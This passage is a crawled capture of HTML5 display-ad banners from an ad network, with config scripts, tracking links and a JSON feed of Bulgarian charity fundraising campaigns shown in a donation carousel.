\u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=wnk0mEZfOLh_AhDb9dMswq8ADHssEu6q5WPOugLp1mwHoxj-ID8DPXEvJhwc5eyRRhTdmSXiHMrqNALjQ3zb4nixoDGqMiIopFBWRkiGJWNzL9p5zCRhUObNBSOWBASCo96wHLbDwo4P0-jG9AvGgYbDKgMzRYBJVg5Wrv62Md-wRHKjMB9_Nq_G9lCLBluybxxT-S9s9Imc6dS0kW52_qXVDJKlmFTJ-63wzh6jBunUCETDascDDRDiQhXlhQ0zlhTR9m74_ag2S84-AATxmS_BMqeBurEUZn98vAgfM1daDHPYqtL_dcB4soLcUI6IAs4mTg6G_4h2MTqiurAIzVbyrM3N_qYxxsVOEp7uQM2X3IO3EyQ29SlbeOZnwtvU3LnpxsBbMoRhllc9E5wqWXOuaS454lRPBBML-XhfjfvW38Y5gxBD2gNYufclEVTXMq4hs3YtR3TEjdELyVUBAfz_Ss672lJ5uHS0R3_mfy-xUMCtZoK1218cclq5ILlEGEN9lNFxrRnA6OOYzHuAnxs9xzGDqgVfhTp0PdckluPOw6-pkFTVP2uAH_CQ-ELH9nm4RVA_2bHINdnJxVHqeEXkEH4BAWIz5EyJtmSU1YuGVZPaUR5Aye5pQHFar1Hat9Wnx4J6uLAVWu_7sShL93s8zU_HdMeJcD5JFKoINzmf0oMNlxwfCJjl1aIYo4GBCrzWF6o3UGAdNuzx9_Y6egpLsqJN2RVxTC1-avbGw61C2H7RRjL7QcHHR0UY9mXLuC1kepR12z-3-QhMaKlen0-hutVCQllXTFpYIRIkmNmmDYmCyC7vmu5U5I8ZmR3PjvLZ76X3AEHAYj_l5gWf99DA_JoMexL_gjORmfDfEXY,
body_size: 9888
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=k8GwQzMDPc-MgV7NTYKeqMTNanXIQP6AaGtvnkCkftIAqxfiXbMSCwUrzXRE3C_VvnQkFEvQRhAyFdPriC6ihHSUgjDZXSc794ZoAjvE_ldKoKoEG71Iyj6eIIQidPCQ-3VLkjXJ6HpMfg4xl0Z9VA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 